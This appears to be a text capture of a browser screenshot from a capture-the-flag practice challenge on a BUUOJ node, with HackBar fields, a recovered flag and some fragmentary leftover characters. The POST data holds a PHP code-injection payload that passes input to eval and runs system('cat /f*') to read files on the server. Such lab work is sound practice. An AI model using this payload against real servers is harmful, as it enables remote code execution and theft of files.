 }
}
} flag{fa89973a-f3b1-452b-8043-7e3735e45cbc}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://b44e1019-d4ba-44d0-82db-563ce60512bb.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=114514&e[v.a.l=eval($_POST[1]);&1=system('cat /f*');